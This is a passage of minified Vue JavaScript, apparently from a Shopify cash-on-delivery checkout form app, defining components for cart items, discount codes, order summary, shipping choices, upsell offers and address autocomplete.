align-items-center",staticStyle:{"white-space":"nowrap"}},[n("s",[n("currency",{attrs:{value:s.original_line_price}})],1)]):e._e(),n("div",{staticClass:"fw-bold text-end align-items-center",staticStyle:{"white-space":"nowrap"}},[n("currency",{attrs:{value:s.line_price}})],1)]),e.cart.items&&e.cart.items.length>1?n("span",{staticClass:"flex-shrink-1 es-close",on:{click:function(o){return e.remove(s.variant_id)}}},[e._v("×")]):e._e()])}),0):n("div",{staticClass:"loading-container"},[e._m(0)])},Mi=[function(){var t=this,e=t._self._c;return e("i",[e("span",{staticClass:"es-loading-mask",staticStyle:{width:"30px",height:"30px","background-color":"#000000"}})])}],Hi=g(Ui,Vi,Mi,!1,null,"0da797ba");const ji=Hi.exports,Gi={name:"CustomLabel",components:{},props:{field:null},data(){return{}},methods:{},computed:{fieldTitle(){var t,e;return((e=(t=this.$translations)==null?void 0:t.fields)==null?void 0:e[`${this.field.value}_title`])||this.field.title},rtl(){return this.$settings.formConfig.rtl===!0}}};var Wi=function(){var e=this,n=e._self._c;return e.field.title&&!e.field.hideLabel?n("div",{staticClass:"es-label-column"},[n("label",{staticClass:"es-label",style:{"text-align":e.rtl?"right":""},attrs:{for:`es-${e.field.value}`}},[e._v(" "+e._s(e.fieldTitle)+" "),e.field.required?n("span",{staticClass:"text-danger"},[e._v("*")]):e._e()])]):e._e()},Yi=[],Qi=g(Gi,Wi,Yi,!1,null,null);const J=Qi.exports,Ki={name:"DiscountCode",components:{CustomLabel:J},props:{placeholder:{type:String,default:null},discount:{type:Object,default(){return{applyButtonText:"Apply",valid:void 0}}}},data(){return{loading:!1,discountCode:null}},created:function(){},methods:{...E("shipping",["setShippingOptions"]),...E("cart",["fetchCart"]),async apply(){this.applyCode(this.discountCode,!0)},applyCode(t,e=!0,n=!1){const s=JSON.parse(document.getElementById("shopify-features").textContent||"{}").accessToken;if(!s)return;this.discount.valid=void 0,this.loading=!0;const i=this.appliedDiscountCodes.map(l=>l.title),o=e?[...i,t]:i.filter(l=>l.toLowerCase()!==t.toLowerCase()),r="mutation cartDiscountCodesUpdate($cartId:ID!,$discountCodes:[String!]!){cartDiscountCodesUpdate(cartId:$cartId,discountCodes:$discountCodes){cart{id discountCodes{code applicable}discountAllocations{discountApplication{targetType}}}userErrors{field message}}}",a={cartId:`gid://shopify/Cart/${this.cart.token}`,discountCodes:o};return fetch("/api/2025-07/graphql.json",{method:"POST",headers:{"Content-Type":"application/json","x-shopify-storefront-access-token":s},body:JSON.stringify({query:r,variables:a})}).then(l=>l.json()).then(l=>this.fetchCart().then(()=>{var f,_,h;const c=((_=(f=l.data)==null?void 0:f.cartDiscountCodesUpdate)==null?void 0:_.cart)??{},d=(h=c.discountCodes)==null?void 0:h.find(b=>b.code.toLowerCase()===t.toLowerCase());e&&(d!=null&&d.applicable?this.discountCode=null:(this.discount.valid=!1,this.discountCode=""));const u=c.discountAllocations;if(u==null?void 0:u.some(b=>b.discountApplication.targetType==="SHIPPING_LINE"))this.shippingDiscount||this.$store.commit("shipping/SET_SHIPPING_DISCOUNT",t.toUpperCase());else{if((u==null?void 0:u.length)===0&&(d!=null&&d.applicable)&&!n){zi("/checkout").then(b=>{setTimeout(()=>{this.applyCode(t,e,!0)},800)});return}this.$store.commit("shipping/SET_SHIPPING_DISCOUNT",null)}this.setShippingOptions(),this.loading=!1}))},removeDiscount(t){this.applyCode(t,!1)}},computed:{appliedDiscountCodes(){const t=[...this.cartLevelDiscounts(["discount_code"]),...this.lineLevelDiscounts(["discount_code"])];return this.shippingDiscount?[...t,{title:this.shippingDiscount}]:t},translations(){return this.$translations},...v("cart",["cart"]),...O("cart",["cartLevelDiscounts","lineLevelDiscounts"]),applyButtonText(){var t,e;return((e=(t=this.translations)==null?void 0:t.form)==null?void 0:e.discount_apply_button)||this.discount.applyButtonText},...v("shipping",["shippingDiscount"])}};async function zi(t){const e=document.createElement("iframe");return e.style.display="none",e.id="es-checkout-iframe",new Promise(n=>{e.onload=()=>{n(e.contentWindow.document.body.innerText)},e.src=t,document.body.appendChild(e)})}var Ji=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row align-items-center"},[n("custom-label",{attrs:{field:e.discount}}),n("div",{staticClass:"es-input-column"},[n("div",{staticClass:"row gx-2"},[n("div",{staticClass:"es-discount-input-column",class:e.discount.valid===!1?"es-error":""},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.discountCode,expression:"discountCode"}],staticClass:"es-input es-discount-input es-form-control",attrs:{type:"text",placeholder:e.placeholder,required:e.discount.required,name:e.discount.value,id:`es-${e.discount.value}`},domProps:{value:e.discountCode},on:{keypress:function(s){return!s.type.indexOf("key")&&e._k(s.keyCode,"enter",13,s.key,"Enter")?null:e.apply.apply(null,arguments)},focus:()=>{e.discount.valid==!1&&(e.discount.valid=void 0)},input:function(s){s.target.composing||(e.discountCode=s.target.value)}}}),e.discount.valid===!1&&e.discount.error?n("span",{staticClass:"es-errors"},[e._v(" "+e._s(e.discount.error)+" ")]):e._e()]),n("button",{class:"es-discount-button",style:{background:e.discount.background??"#000000"},attrs:{disabled:!e.discountCode,id:"es-discount-button",type:"button"},on:{click:e.apply}},[e.loading?e._e():n("span",[e._v(e._s(e.applyButtonText))]),e.loading?n("i",{staticClass:"d-flex"},[n("span",{staticClass:"es-loading-mask"})]):e._e()])]),n("div",{staticClass:"d-flex"},e._l(e.appliedDiscountCodes,function(s){return n("div",{key:s.title},[n("div",{staticClass:"es-tag"},[n("div",{staticClass:"es-tag-wrap"},[n("span",{staticClass:"es-discount-mask"}),n("span",{staticClass:"es-discount-title"},[e._v(e._s(s.title))]),n("span",{staticClass:"es-tag-close",on:{click:function(i){return e.removeDiscount(s.title)}}},[e._v("✕")])])])])}),0)])],1)},Xi=[],Zi=g(Ki,Ji,Xi,!1,null,"61ac0596");const eo=Zi.exports,to={name:"OrderSummary",components:{Currency:K},props:{field:null},data(){return{}},methods:{getTranslation(t){return this.currentTranslation&&this.currentTranslation[t]?this.currentTranslation[t]:this.field.labels?this.field.labels[t]:t.charAt(0).toUpperCase()+t.slice(1)}},computed:{translations(){return this.$translations},...v("form",["fields"]),...v("cart",["cart"]),...v("calculator",["discount"]),...v("shipping",["selectedOption","provincesRatesEnabled","shippingDiscount"]),...O("calculator",["itemsSubtotalPrice","total","shipping","fee","finalCartLevelDiscounts"]),...O("bumps",["getSelectedOffers"]),currentTranslation(){var t;return((t=this.translations)==null?void 0:t.order_summary)??null},feeName(){var t;return((t=this.currentTranslation)==null?void 0:t.cash_on_delivery_fee)||this.fee.title},freeLabel(){return Xe()}}};var no=function(){var s,i,o,r;var e=this,n=e._self._c;return n("div",[e.itemsSubtotalPrice?n("div",{staticClass:"total-container my-1 px-2",style:e.field.style},[n("div",{staticClass:"p-1"},[n("div",{staticClass:"d-flex justify-content-between py-1 es-subt-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(e.getTranslation("subtotal"))+" ")]),n("div",{staticClass:"label-value"},[n("currency",{attrs:{value:e.itemsSubtotalPrice}})],1)]),e._l(e.finalCartLevelDiscounts,function(a){return n("div",{key:a.title,staticClass:"d-flex justify-content-between es-discount-line"},[n("div",{staticClass:"fw-normal label-title"},[n("span",{staticClass:"es-discount-mask"}),e._v(" "+e._s(a.title)+" ")]),n("div",[n("span",{staticClass:"es-d-price"},[e._v(" - "),n("currency",{attrs:{value:a.amount}})],1)])])}),e.discount?n("div",{staticClass:"d-flex justify-content-between es-discount-row es-discount-line"},[n("div",{staticClass:"fw-normal label-title"},[n("span",{staticClass:"es-discount-mask"}),e._v(" "+e._s(e.getTranslation("discount"))+" ")]),n("div",{staticClass:"label-value"},[n("span",{staticClass:"es-d-price"},[n("span",{staticClass:"money",domProps:{textContent:e._s(e.discount.text)}})])])]):e._e(),e.shipping!==null||e.provincesRatesEnabled?n("div",{staticClass:"d-flex justify-content-between py-1 es-shipping-row es-shipping-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(e.getTranslation("shipping"))+" "),e.shippingDiscount?n("div",{staticClass:"fw-normal label-title"},[n("span",{staticClass:"es-discount-mask"}),e._v(" "+e._s(e.shippingDiscount)+" ")]):e._e()]),n("div",{staticClass:"label-value"},[e.shippingDiscount&&((s=e.selectedOption)!=null&&s.price)?n("span",{staticClass:"fw-normal text-secondary me-2 text-decoration-line-through"},[n("currency",{attrs:{value:(i=e.selectedOption)==null?void 0:i.price}})],1):e._e(),e.shipping&&e.shipping!==0?n("currency",{attrs:{value:e.shipping}}):n("span",[e._v(e._s(`${e.provincesRatesEnabled&&e.shipping===null?"?":e.freeLabel}`))])],1)]):e._e(),(o=e.fee)!=null&&o.price?n("div",{staticClass:"d-flex justify-content-between py-1 es-fee-row es-fee-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(e.feeName)+" "+e._s(e.fee.type==="percentage"?`(${e.fee.value}%)`:"")+" ")]),n("div",{staticClass:"label-value"},[n("currency",{attrs:{value:e.fee.price}})],1)]):e._e(),e._l(e.getSelectedOffers,function(a,l){return n("div",{key:l,staticClass:"d-flex justify-content-between py-1 es-bump-line"},[n("div",{staticClass:"fw-normal label-title"},[e._v(" "+e._s(a.title)+" ")]),n("div",{staticClass:"label-value"},[a.price?n("currency",{attrs:{value:a.price}}):n("span",[e._v(" "+e._s(e.freeLabel)+" ")])],1)])}),n("div",{staticClass:"d-flex justify-content-between my-1 total-row align-items-baseline fw-bold es-total-line"},[n("div",{},[e._v(" "+e._s(e.getTranslation("total"))+" ")]),n("div",{staticClass:"total-value"},[n("currency",{attrs:{value:e.total}})],1)])],2)]):e._e(),e.field.enableTaxMessage&&((r=e.field.labels)!=null&&r.taxMessage)?n("div",{staticClass:"label-title"},[e._v(" "+e._s(e.getTranslation("taxMessage"))+" ")]):e._e()])},so=[],io=g(to,no,so,!1,null,"6c93998a");const oo=io.exports,ro={name:"QuantityPicker",components:{},props:{value:{type:Number,default:1}},data(){return{}},created:function(){},methods:{},computed:{}};var ao=function(){var e=this,n=e._self._c;return n("div",{staticClass:"es-quantity-picker d-flex justify-content-center"},[n("button",{staticClass:"es-minus-button es-quantity-picker__button",attrs:{type:"button"},on:{click:function(s){e.value>1&&e.$emit("input",e.value-1)}}},[e._v(" — ")]),n("input",{staticClass:"quantity-picker-input",attrs:{name:"es-quantity-picker",type:"text",readonly:""},domProps:{value:e.value}}),n("button",{staticClass:"es-plus-button es-quantity-picker__button",attrs:{type:"button"},on:{click:function(s){return e.$emit("input",e.value+1)}}},[e._v(" ＋ ")])])},lo=[],co=g(ro,ao,lo,!1,null,"8910fc69");const ut=co.exports,uo={name:"Shipping",components:{Currency:K},props:{field:null},data(){return{}},methods:{changeOption(t){this.$store.commit("shipping/SET_SELECTED_OPTION",t)}},computed:{translations(){return this.$translations},...v("shipping",["options","selectedOption","config"]),hideOptionsIfSingle(){var t,e;return((t=this.options)==null?void 0:t.length)===1&&((e=this.field)==null?void 0:e.hideShippingOptionsIfSingle)===!0},currentTranslation(){var t;return((t=this.translations)==null?void 0:t.shipping)??null},hasOptionsDisplayed(){return this.options.findIndex(t=>t.name)!=-1},shippingTitle(){return this.field&&this.field.labels?this.field.labels.shipping_options:this.currentTranslation&&this.currentTranslation.shipping_method?this.currentTranslation.shipping_method:null},freeLabel(){return Xe()}}};var po=function(){var e=this,n=e._self._c;return e.config&&e.options&&e.options.length>0&&!e.hideOptionsIfSingle?n("div",[e.shippingTitle?n("div",{staticClass:"fw-bold mb-2"},[e._v(" "+e._s(e.shippingTitle)+" ")]):e._e(),n("div",{class:"d-flex flex-column"+(e.hasOptionsDisplayed?" shipping-container":"")},e._l(e.options,function(s,i){return n("div",{key:i,on:{click:function(o){return o.preventDefault(),e.changeOption(s)}}},[s.name?n("div",{class:`d-flex px-4 py-2 shipping-line g-0 align-items-center ${e.selectedOption.id===s.id?"es-selected-shipping-line":""}`,style:{border:i==0?"none":""}},[n("div",{staticClass:"flex-grow-1"},[n("label",{staticClass:"d-flex align-items-center shipping-label"},[n("input",{staticClass:"es-radio",attrs:{type:"radio",name:"radio"},domProps:{checked:e.selectedOption.id===s.id},on:{click:function(o){return o.stopPropagation(),e.changeOption(s)}}}),n("div",{staticClass:"d-flex flex-column",staticStyle:{"line-height":"22px"}},[n("span",{staticClass:"shipping-name",domProps:{innerHTML:e._s(s.name)}}),s.description?n("span",{staticClass:"shipping-description",domProps:{innerHTML:e._s(s.description)}}):e._e()])])]),n("div",{staticClass:"shipping-price",staticStyle:{"font-weight":"bold"}},[s.price!=0?n("currency",{attrs:{value:s.price}}):n("span",[e._v(e._s(e.freeLabel))])],1)]):e._e()])}),0)]):e._e()},fo=[],_o=g(uo,po,fo,!1,null,"80ccf127");const ho=_o.exports;function mo(){const t=document.querySelector("#es-bumps"),e=document.querySelector("#es-bumps-hook");t&&e&&e.parentNode.insertBefore(t,e)}function go(t,e){var n=t.indexOf(e);n===-1?t.push(e):t.splice(n,1)}const yo={name:"Bumps",components:{},props:{},data(){return{}},created:function(){},mounted:function(){mo()},methods:{...E("shipping",["setShippingOptions"]),onOfferClicked(t){const e=[...this.selectedOffers];go(e,t.id),this.$store.commit("bumps/SET_SELECTED_OFFERS",e),this.setShippingOptions()},getParsedText(t,e){return(e[t]??"").replace(/{{title}}/g,e.title??"").replace(/{{today}}/g,new Date().toLocaleDateString(void 0,{month:"long",day:"numeric",year:"numeric"})).replace(/{{tomorrow}}/g,new Date(Date.now()+864e5).toLocaleDateString(void 0,{month:"long",day:"numeric",year:"numeric"})).replace(/{{price}}/g,H(parseFloat(e.price))??"").replace(/<p>/g,"<span>").replace(/<\/p>/g,"</span>")},getImage(t){var n;let e=t.design.imageURL;return t.hasProduct&&t.showImage&&((n=t.product)!=null&&n.image)&&(e=t.product.image),e},getStyle(t){const e=t.design.borderWidth??2,n=t.design.background,s=t.design.borderColor,i=t.design.borderStyle;let o={padding:"10px",backgroundColor:n,borderStyle:i,borderColor:s,borderWidth:`${e}px`};return t.design.animated&&i==="dashed"&&(o={padding:`${10+(e??2)}px`,backgroundColor:n,backgroundImage:`linear-gradient(90deg, ${s} 50%, transparent 50%),
    linear-gradient(90deg, ${s} 50%, transparent 50%),
    linear-gradient(0deg, ${s} 50%, transparent 50%),
    linear-gradient(0deg, ${s} 50%, transparent 50%)`,backgroundRepeat:"repeat-x, repeat-x, repeat-y, repeat-y",backgroundSize:`15px ${e}px, 15px ${e}px, ${e}px 15px, ${e}px 15px`,backgroundPosition:"left top, right bottom, left bottom, right top",animation:"border-dance 0.3s infinite linear"}),o}},computed:{...v("bumps",["offers","selectedOffers"])},watch:{offers:function(t){S.track(".es-bumps",S.EVENTS_TYPES.TUI,t==null?void 0:t.map(e=>e.oid))}}};var wo=function(){var s;var e=this,n=e._self._c;return n("div",{staticClass:"es-bumps",attrs:{id:"es-bumps"}},[(s=e.offers)!=null&&s.length?n("div",[e._l(e.offers,function(i,o){var r,a,l;return n("div",{key:o,class:`es-bump-${i.id}`},[n("div",{staticClass:"d-flex align-items-center es-offer-container",style:e.getStyle(i),on:{click:function(c){return e.onOfferClicked(i)}}},[n("div",{staticClass:"bump-checkbox-container"},[n("input",{staticClass:"bump-checkbox-input",attrs:{type:"checkbox"},domProps:{checked:e.selectedOffers.includes(i.id)}}),n("div",{staticClass:"bump-checkbox"},[n("span",{style:{backgroundColor:e.selectedOffers.includes(i.id)?(r=i.design)==null?void 0:r.tickColor:"",borderColor:(a=i.design)==null?void 0:a.tickColor}},[n("svg",{attrs:{width:"12px",height:"10px"}},[n("use",{attrs:{"xlink:href":"#check-svg"}})])])])]),i.design.imageURL||i.hasProduct&&i.showImage&&((l=i.product)!=null&&l.image)?n("div",{style:i.design.reverseImg?"order: 1;margin-inline-start: auto;":""},[n("div",{staticClass:"me-2",staticStyle:{"min-width":"60px"}},[n("img",{staticClass:"rounded offer-image",attrs:{width:"58",src:e.getImage(i),alt:""}})])]):e._e(),n("div",[n("div",{domProps:{innerHTML:e._s(e.getParsedText("text",i))}}),n("div",{staticClass:"text-secondary",staticStyle:{"font-size":"14px"},domProps:{innerHTML:e._s(e.getParsedText("description",i))}})])])])}),n("svg",{staticClass:"bump-checkbox-symbol"},[n("symbol",{attrs:{id:"check-svg",viewbox:"0 0 12 10"}},[n("polyline",{attrs:{points:"1.5 6 4.5 9 10.5 1","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2"}})])])],2):e._e()])},vo=[],Eo=g(yo,wo,vo,!1,null,"ebcff32e");const So=Eo.exports,bo={name:"FieldErrorMessage",components:{},props:{field:null},data(){return{}},methods:{},computed:{message(){var e,n;const t=((n=(e=this.$translations)==null?void 0:e.fields)==null?void 0:n[`${this.field.value}_error`])||this.field.error;return t||this.genericMessage},genericMessage(){return this.field.model?this.$settings.formConfig.invalidMessage:this.$settings.formConfig.requiredMessage}}};var Co=function(){var e=this,n=e._self._c;return e.field.hasError&&e.message?n("div",{staticClass:"row"},[n("span",{staticClass:"es-errors"},[e._v(" "+e._s(e.message)+" ")])]):e._e()},To=[],Oo=g(bo,Co,To,!1,null,null);const ie=Oo.exports,Io={name:"CheckboxField",components:{CustomLabel:J,FieldErrorMessage:ie},props:{field:null},data(){return{}},methods:{},computed:{}};var $o=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-column"},[e._l(e.field.options,function(s,i){return n("div",{key:i,staticStyle:{padding:"4px 0px",display:"flex","align-items":"center"}},[n("div",[n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-checkbox",attrs:{type:"checkbox",id:s},domProps:{value:s,checked:Array.isArray(e.field.model)?e._i(e.field.model,s)>-1:e.field.model},on:{change:[function(o){var r=e.field.model,a=o.target,l=!!a.checked;if(Array.isArray(r)){var c=s,d=e._i(r,c);a.checked?d<0&&e.$set(e.field,"model",r.concat([c])):d>-1&&e.$set(e.field,"model",r.slice(0,d).concat(r.slice(d+1)))}else e.$set(e.field,"model",l)},function(o){return e.$emit("change")}]}})]),n("label",{class:`${e.field.hasError?"es-error2":""} es-checkbox-label`,attrs:{for:s},domProps:{innerHTML:e._s(s)}})])}),n("field-error-message",{attrs:{field:e.field}})],2)],1)},Po=[],Ao=g(Io,$o,Po,!1,null,"ce591b02");const xo=Ao.exports,Do={name:"CtaField",components:{},props:{loading:null,field:null},data(){var t;return{id:this.field.value==="cta"?"es-form-button":`es-${this.field.value}`,isCheckoutButton:(t=this.field.value)==null?void 0:t.startsWith("checkout")}},methods:{replacePlaceholder(t){var s,i;const e=(s=window.ES_MONEY_FORMAT)!=null&&s.includes("money")?"money":"",n=this.total?`<span style="color: ${(i=this.field.style)==null?void 0:i.totalColor} !important;" class="es-total-placeholder ${e}">${H(this.calculatedTotal)}</span>`:"";return t?t.replace("{total}",n):""}},created:function(){var t;this.field.style||(this.field.style={color:this.field.color,backgroundColor:this.field.backgroundColor,borderRadius:this.field.radius}),(t=this.field.link)!=null&&t.startsWith("#")&&(this.field.class=this.field.link.replace("#","")),this.isCheckoutButton&&(this.field.class="es-checkout-btn"),this.field.value!=="sticky"&&(this.field.style.display="flex"),this.field.iconPosition==="right"&&(this.field.style.flexDirection="row-reverse")},mounted(){Pe(this.field.animation,`#${this.id}`)},computed:{translations(){return this.$translations},fieldStyle(){return B(this.field.style)},textStyle(){return B({color:this.field.style.color})},buttonTitle(){var t,e;return this.loading?"":((e=(t=this.translations)==null?void 0:t.fields)==null?void 0:e[`${this.field.value}_title`])||this.field.title},calculatedTotal(){if(this.isCheckoutButton){const t=this.field.discount;let e=this.prepaidSubtotal;if(t){const n=t.type,s=t.value;if(n!=="no_discount"&&!isNaN(s)&&s>0){const i=n==="fixed"?s:s*this.prepaidSubtotal/100;e=e-i}}return this.field.freeShipping?e:e+(this.shipping||0)}return this.total},...O("calculator",["total","fee","prepaidSubtotal","shipping"])}};var No=function(){var s;var e=this,n=e._self._c;return n("button",{class:`es-button es-${e.field.value}-btn es-${e.field.value} ${e.field.class??""}`,style:e.fieldStyle,attrs:{id:e.id,type:"button"},on:{click:function(i){return i.stopPropagation(),e.$emit("submit")}}},[n("div",{directives:[{name:"show",rawName:"v-show",value:!e.loading,expression:"!loading"}],staticClass:"es-button-content"},[e.field.icon?n("div",{staticStyle:{margin:"0px 12px"}},[n("i",{class:"bi bi-"+e.field.icon})]):e._e(),n("div",[n("span",{style:e.textStyle,domProps:{innerHTML:e._s(e.replacePlaceholder(e.buttonTitle))}}),e.field.subtitle?n("div",{staticClass:"es-button-subtitle",style:e.textStyle,domProps:{innerHTML:e._s(e.replacePlaceholder(e.field.subtitle))}}):e._e()])]),n("i",{directives:[{name:"show",rawName:"v-show",value:e.loading,expression:"loading"}]},[n("span",{staticClass:"es-loading-mask",style:{backgroundColor:(s=this.field.style)==null?void 0:s.color,width:"25px",height:"25px"}})])])},Ro=[],ko=g(Do,No,Ro,!1,null,null);const pt=ko.exports,Lo={name:"ImageField",components:{},props:{field:null},data(){return{}},methods:{},computed:{}};var Fo=function(){var s,i;var e=this,n=e._self._c;return n("div",{staticClass:"d-flex",style:{justifyContent:(s=e.field.style)==null?void 0:s.justifyContent}},[e.field.src?n("img",{style:{width:`${(i=e.field.style)==null?void 0:i.width}%`},attrs:{src:e.field.src}}):e._e()])},Bo=[],qo=g(Lo,Fo,Bo,!1,null,null);const Uo=qo.exports,Vo={name:"RadioField",components:{CustomLabel:J,FieldErrorMessage:ie},props:{field:null},data(){return{}},methods:{},computed:{}};var Mo=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-column"},[e._l(e.field.options,function(s,i){return n("div",{key:i,staticStyle:{padding:"4px 0px",display:"flex"}},[n("div",[n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-radio",attrs:{type:"radio",id:s},domProps:{value:s,checked:e._q(e.field.model,s)},on:{change:[function(o){return e.$set(e.field,"model",s)},function(o){return e.$emit("change")}]}})]),n("label",{class:e.field.hasError?"es-error2":"",attrs:{for:s},domProps:{innerHTML:e._s(s)}})])}),n("field-error-message",{attrs:{field:e.field}})],2)],1)},Ho=[],jo=g(Vo,Mo,Ho,!1,null,null);const Go=jo.exports,Wo={name:"SelectField",components:{CustomLabel:J,FieldErrorMessage:ie},props:{field:null,placeholder:null},data(){return{}},methods:{handleChange(t){const e=t.target.value,n=this.field.options.find(s=>s.value===e);this.field.model=n,this.$emit("change")}},computed:{rtl(){return this.$settings.formConfig.rtl===!0}}};var Yo=function(){var s;var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-container flex-nowrap",class:`es-${e.field.value}-container es-input-column ${e.field.hasError?" es-error":""}`},[n("select",{staticClass:"es-input es-select",attrs:{placeholder:e.placeholder,required:e.field.required,name:e.field.value,id:`es-${e.field.value}`},domProps:{value:(s=e.field.model)==null?void 0:s.value},on:{change:e.handleChange,blur:function(i){return e.$emit("blur")}}},[e.placeholder?n("option",{attrs:{disabled:"",selected:""},domProps:{value:void 0}},[e._v(" "+e._s(e.placeholder)+" ")]):e._e(),e._l(e.field.options,function(i,o){return n("option",{key:o,domProps:{value:i.value}},[e._v(" "+e._s(i.label)+" ")])})],2),n("field-error-message",{attrs:{field:e.field}})],1)],1)},Qo=[],Ko=g(Wo,Yo,Qo,!1,null,null);const zo=Ko.exports,Jo={name:"TextField",components:{CustomLabel:J,FieldErrorMessage:ie},props:{field:null,placeholder:null},data(){return{}},methods:{},computed:{}};var Xo=function(){var e=this,n=e._self._c;return n("div",{staticClass:"row"},[n("custom-label",{attrs:{field:e.field}}),n("div",{staticClass:"es-input-column"},[n("div",{staticClass:"es-input-group",class:e.field.hasError?"es-error":""},[e.field.enableIcon&&e.field.icon?n("span",{staticClass:"es-input-group-text"},[n("i",{class:"bi "+e.field.icon})]):e._e(),n("textarea",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:e.field.value,rows:"3"},domProps:{value:e.field.model},on:{input:[function(s){s.target.composing||e.$set(e.field,"model",s.target.value)},function(s){return e.$emit("input")}],blur:function(s){return e.$emit("blur")}}})]),n("field-error-message",{attrs:{field:e.field}})],1)],1)},Zo=[],er=g(Jo,Xo,Zo,!1,null,null);const tr=er.exports;let ft="https://quick.tyslo.com/places",Ee=!1,ae;function _t(){return ae||(ae=window.EasySellHelpers.generateUniqueId()),{"es-shop":window.Shopify.shop,"es-session-token":ae}}async function nr(t,e){if(Ee||!e)return[];try{const n=new URLSearchParams({input:t,country:e}),s=await fetch(`${ft}/autocomplete?${n.toString()}`,{headers:_t()});if(!s.ok)throw new Error(`Error: ${s.statusText}`);const i=await s.json();return i.status==="NOT_ENOUGH_BALANCE"?(Ee=!0,[]):i.status==="OK"?i.predictions:[]}catch(n){Ee=!0,console.error(n)}}async function sr(t){try{const e=new URLSearchParams({place_id:t}),n=await fetch(`${ft}/details?${e.toString()}`,{headers:_t()});if(!n.ok)throw new Error(`Error: ${n.statusText}`);const s=await n.json();if(s.status==="OK")return ae=void 0,s.result;throw new Error(`Error: ${s==null?void 0:s.status}`)}catch(e){console.error("Error getting place details:",e)}}const ir={name:"AddressAutocompleteField",components:{},props:{field:null,placeholder:null},data(){return{predictions:[],loading:!1,focus:!1}},mounted(){document.addEventListener("click",this.handleClickOutside)},destroyed(){document.removeEventListener("click",this.handleClickOutside)},methods:{onChange(){if(this.loading)return;const t=this.field.model;this.field.model.length>2?(this.loading=!0,nr(t,this.selectedCountryCode).then(e=>{this.predictions=e}).catch(e=>{console.error("Error:",e),this.predictions=[]}).finally(()=>{this.loading=!1})):this.predictions=[]},select(t){this.loading||(this.loading=!0,sr(t.place_id).then(e=>{if(window.ES_GA_USE_MAIN_TEXT===!0&&t.structured_formatting){const{main_text:n,secondary_text:s}=t.structured_formatting;e.address=`${n??""}, ${s??""}`}Object.keys(e).forEach(n=>{window.changeESFieldValue(n,e[n])}),this.$store.commit("form/SET_GOOGLE_AUTOCOMPLETE_FIELDS",e.additionalInfo)}).catch(e=>{console.error("Error:",e)}).finally(()=>{this.loading=!1,this.focus=!1}))},getDescription(t){let{description:e,matched_substrings:n}=t;return n=[...n].sort((s,i)=>i.offset-s.offset),n.forEach(s=>{const i=s.offset,o=i+s.length,a=`<b>${e.substring(i,o)}</b>`;e=e.substring(0,i)+a+e.substring(o)}),e},handleClickOutside(t){this.$refs.esAutocompleteWrapper.contains(t.target)||(this.focus=!1)}},computed:{...O("form",["selectedCountryCode"])}};var or=function(){var s;var e=this,n=e._self._c;return n("div",{ref:"esAutocompleteWrapper"},[n("div",{staticClass:"es-input-group es-input-container flex-nowrap",class:`es-${e.field.value}-container `+(e.field.hasError?"es-error":"")},[e.field.enableIcon&&e.field.icon?n("span",{staticClass:"es-input-group-text"},[n("i",{class:`bi bi-${e.field.icon.replace("bi-","")}`})]):e._e(),e.field.type==="checkbox"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,autocomplete:"off",type:"checkbox"},domProps:{checked:Array.isArray(e.field.model)?e._i(e.field.model,null)>-1:e.field.model},on:{input:e.onChange,focus:function(i){e.focus=!0},blur:function(i){return e.$emit("blur")},change:function(i){var o=e.field.model,r=i.target,a=!!r.checked;if(Array.isArray(o)){var l=null,c=e._i(o,l);r.checked?c<0&&e.$set(e.field,"model",o.concat([l])):c>-1&&e.$set(e.field,"model",o.slice(0,c).concat(o.slice(c+1)))}else e.$set(e.field,"model",a)}}}):e.field.type==="radio"?n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,autocomplete:"off",type:"radio"},domProps:{checked:e._q(e.field.model,null)},on:{input:e.onChange,focus:function(i){e.focus=!0},blur:function(i){return e.$emit("blur")},change:function(i){return e.$set(e.field,"model",null)}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:e.field.model,expression:"field.model"}],staticClass:"es-input es-form-control",attrs:{required:e.field.required,placeholder:e.placeholder,name:e.field.value,id:`es-${e.field.value}`,autocomplete:"off",type:e.field.type},domProps:{value:e.field.model},on:{input:[function(i){i.target.composing||e.$set(e.field,"model",i.target.value)},e.onChange],focus:function(i){e.focus=!0},blur:function(i){return e.$emit("blur")}}})]),n("div",{directives:[{name:"show",rawName:"v-show",value:(((s=e.predictions)==null?void 0:s.length)>0||e.loading)&&e.focus,expression:"(predictions?.length > 0 || loading) && focus"}],staticClass:"es-autocomplete-container"},[n("ul",{staticClass:"es-autocomplete-results"},[e._l(e.predictions,function(i,o){return n("li",{key:o,staticClass:"es-autocomplete-item",on:{click:function(r){return e.select(i)}}},[n("span",{domProps:{innerHTML:e._s(e.getDescription(i))}})])}),n("span",{staticClass:"text-black-50 ps-3",staticStyle:{"font-size":"12px"}},[e._v("Powerd by Google")]),n("li",[e.loading?n("i",[n("span",{staticClass:"es-loading-mask",staticStyle:{"background-color":"#000000"}})]):e._e()])],2)])])},rr=[],ar=g(ir,or,rr,!1,null,null);const lr=ar.exports,cr={name:"TextField",components:{CustomLabel:J,AddressAutocompleteField:lr,FieldErrorMessage:ie},props:{field:null,placeholder:null},data(){return{}},methods:{},computed:{inputMode(){return this.field.value==="phone"?"tel":this.field.onlyDigits===!0?"numeric":"text"},googleAutocomplete(){return this.$settings.google_autocomplete}}};var 